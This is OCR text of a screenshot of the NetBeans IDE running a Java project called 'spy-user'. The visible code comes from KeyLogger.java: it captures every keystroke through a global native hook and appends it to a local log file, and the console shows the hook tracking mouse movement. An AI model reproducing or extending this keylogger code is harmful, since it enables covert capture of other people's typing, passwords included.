 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
289.2/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Navigator
Projects
Source History
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
55 String text=cont;
56 // Open given file in append mode by creating an
57 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
59 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
60
61 for(int i=0;i<text.length();i+=20)
62 {
63 int endIn=Math.min(i+20,text.length());
64 String line=text.substring(i,endIn);
65 out.write(line +"\n");
66 }
67
68 // Writing on output stream
69
70
Output - spy-user (run)
May 01, 2023 1:32:36 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: process_mouse_moved [459]: Mouse moved to 587, 608.
May 01, 2023 1:32:36 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: hook_get_multi_click_time [208]: GetDoubleClickTime: 500.
May 01, 2023 1:32:36 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: process_mouse_moved [459]: Mouse moved to 587, 608.
Output
spy-user (run)
1
67:13
INS
30°C
Partly sunny
Search
ENG
IN
13:32
01-05-2023
3